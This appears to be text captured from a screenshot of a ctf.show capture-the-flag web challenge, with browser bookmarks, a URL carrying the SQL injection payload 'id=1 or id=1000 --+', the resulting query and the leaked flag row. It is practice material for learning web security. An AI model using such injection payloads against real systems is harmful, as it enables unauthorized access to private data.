 https://878e16ab-1895-4de3-80cf-c7bfe0679dd1.challenge.ctf.show/?id=1%20or%20id=1000%20--+
YouTube DeepSeek - 探索未... 微信公众平台 地图 Скачать The Last of... SQL Injections BUUCTF在线评测 爱盘 - 最新的在线... BUUCTF：Crypto 解... CS自学指南 菜鸟的逆向工程学... AnimeTrace-以图识... CyberChef
执行的sql为：select * from article where id = id=1 or id=1000 -- order by id limit 1
id: 1 - title: this is title
this is content
id: 1000 - title: CTFshowflag
ctfshow{1c277967-f6ae-4f3a-8151-971941ba7a56}